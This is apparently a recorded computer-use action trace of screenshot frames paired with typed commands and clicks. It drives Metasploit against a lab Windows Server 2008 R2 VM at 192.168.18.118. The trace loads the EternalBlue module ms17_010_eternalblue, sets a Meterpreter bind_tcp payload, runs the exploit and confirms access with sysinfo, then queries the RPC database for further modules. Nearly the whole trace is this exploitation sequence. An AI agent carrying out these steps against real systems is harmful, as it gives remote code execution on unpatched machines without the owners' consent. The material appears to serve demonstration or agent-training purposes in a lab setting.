
Run analyze and load exploit/windows/smb/ms17_010_eternalblue
key(Return)

text(use)

text(exploit/windows/smb/ms17_010_eternalblue)

Set RHOST 192.168.18.118 and payload windows/x64/meterpreter/bind_tcp, then run the exploit
text(set)

text(RHOST)

double_click(194, 168)

text(192.168.18.118)

text(set payload windows/x64/meterpreter/bind_tcp)

text(run)

Run sysinfo to show VAGRANT-2008R2, Windows 2008 R2 SP1, x64
text(sys)

text(info)

Run the pasted RPC db.get_host call for 192.168.18.118 and review suggested modules
click(247, 518)

double_click(401, 455)

text(12)

key(BackSpace)
text(92.168.18.118)
